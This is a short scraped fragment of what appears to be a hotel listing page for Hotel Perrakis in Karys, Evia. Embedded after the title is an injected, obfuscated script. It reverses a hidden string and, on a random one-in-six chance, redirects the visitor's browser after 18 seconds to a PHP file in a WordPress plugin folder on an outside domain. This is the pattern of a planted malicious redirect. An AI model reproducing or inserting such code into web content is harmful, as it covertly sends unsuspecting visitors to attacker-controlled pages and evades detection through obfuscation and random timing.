 Hotel Perrakis_best deals_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos